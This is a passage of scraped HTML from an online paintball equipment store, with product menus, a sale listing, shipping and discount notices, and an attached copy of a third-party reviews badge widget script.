</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1769540256688"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_618535088">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_618537096"><div class="list-table" id="list_618537096">
<table>
<tr class="row first last">
<td class="cell first" id="element_618537096_item_667083996" previewid="element_618537096_item_667083996" style="width:50%;">
<a class="icon list-icon link" href="/tippmann-stryker-mp1-paintball-gun"><img class="thumbnail" alt="Tippmann Stryker MP1" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Ftippmann-mp1-stryker-paintball-gun.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1769540256688"></a><a class="name list-name link" href="/tippmann-stryker-mp1-paintball-gun">Tippmann Stryker MP1</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">289</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">189</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_618535090">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_618535092">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.reviews.io/badge/dist.js
body_size: 149
content:
"undefined"==typeof reviewsBadge&&(reviewsBadge=function(e,t){var n=document.getElementById(e),a="https://widget.reviews.io/badge/widget",d="elementId="+e+"&version=1&";for(i in t)d.length>0&&(d+="&"),"object"!=typeof t[i]?d+=i+"="+encodeURIComponent(t[i]):d+=i+"="+encodeURIComponent(JSON.stringify(t[i]));a+="?"+d;var o=document.createElement("IFRAME");o.setAttribute("src",a),o.setAttribute("frameborder",0),o.width="100%",o.style.minWidth="140px",o.title="Reviews Badge Widget",n.appendChild(o);var r=function(t){try{var i=JSON.parse(t.data);if(void 0!=i.action)switch(i.action){case"widget-resize":i.elementId==e&&(o.height=i.height)}}catch(e){}};window.addEventListener?addEventListener("message",r,!1):attachEvent("onmessage",r)},"function"==typeof reviewsBadgeCallback&&reviewsBadgeCallback(),"function"==typeof badgeWidgetCallback&&badgeWidgetCallback());